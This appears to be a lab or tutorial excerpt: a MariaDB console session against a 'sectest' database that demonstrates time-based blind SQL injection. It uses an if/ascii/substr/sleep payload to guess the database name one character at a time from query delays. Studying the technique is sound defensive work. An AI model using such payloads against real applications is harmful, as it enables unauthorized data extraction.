 MariaDB [sectest]> select ascii('a');
+------------+
| ascii('a') |
+------------+
|         97 |
+------------+
1 row in set (0.00 sec)
MariaDB [sectest]> select database();
+------------+
| database() |
+------------+
| sectest    |
+------------+
1 row in set (0.00 sec)
MariaDB [sectest]> select ascii('s');
+------------+
| ascii('s') |
+------------+
|        115 |
+------------+
1 row in set (0.00 sec)
MariaDB [sectest]> select * from user where id =1 and (if(ascii(substr(database(),1,1))=115,sleep(3),null) )
    -> ;
Empty set (3.01 sec)
MariaDB [sectest]> select * from user where id =1 and (if(ascii(substr(database(),1,1))=114,sleep(3),null) )
    -> ;
Empty set (0.00 sec)